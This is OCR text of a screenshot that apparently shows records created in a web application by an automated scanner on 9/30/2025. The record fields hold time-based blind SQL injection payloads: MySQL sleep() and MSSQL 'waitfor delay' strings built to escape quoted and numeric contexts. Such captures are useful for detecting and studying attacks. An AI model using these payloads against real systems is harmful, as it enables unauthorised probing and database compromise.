
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
9/30/2025 2:38 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
9/30/2025 2:38 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/30/2025 2:38 PM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/30/2025 2:39 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/30/2025 2:39 PM